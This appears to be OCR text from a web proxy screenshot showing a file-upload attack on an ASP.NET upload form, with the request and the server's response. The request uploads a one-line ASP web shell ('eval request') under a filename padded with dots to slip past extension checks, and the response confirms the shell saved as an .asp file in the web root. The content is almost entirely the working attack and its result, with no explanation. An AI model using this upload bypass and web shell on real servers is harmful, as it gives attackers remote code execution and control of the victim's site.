 Request
Raw Params Headers Hex
ASPSESSIONIDSSBBCAQC=BDFFMGDBGBHIMGOEMNEDFJCO;
ASPSESSIONIDQQQSCDSC=NOOPIKFBOFODMIIGGDMOHBDB; eesuppower=1;
ASPSESSIONIDQATATCSB=COMLEAHBIOFLCLGJIEAPGEJA;
ASPSESSIONIDQCSDTCTB=NMOJADHBDJKKLPKHIAEFLBLI
X-Forwarded-For: 120.52.113.28
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4714631421141173021852555099
Content-Length: 1771
-----------------------------4714631421141173021852555099
Content-Disposition: form-data; name="file1";
filename="shell......................................................................
......................................asp"
Content-Type: application/octet-stream
<%eval request("a")%>
-----------------------------4714631421141173021852555099--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
X-Powered-By: ASP.NET
Content-Length: 1918
Content-Type: text/html
Set-Cookie: ASPSESSIONIDQARATCSA=BEAFDOIBEAPCDDEOJBGKHOFP; path=/
Cache-control: private
<!DOCTYPE html>
<html>
<head>
<title>Upload</title>
<meta content="text/html";charset="utf-8">
</head>
<body>
<form action="#" method="post" enctype="multipart/form-data">
<input type="file" name="file1" />
<input type="submit" value="upload" />
</form>
</body>
</html>
File
shell................................................................................................
.....................................................asp Success Upload !<br> Save Path
c:\inetpub\wwwroot\form\20161128015016​9056.asp<br> File Size 21Byte
? < + > Type a search term 0 match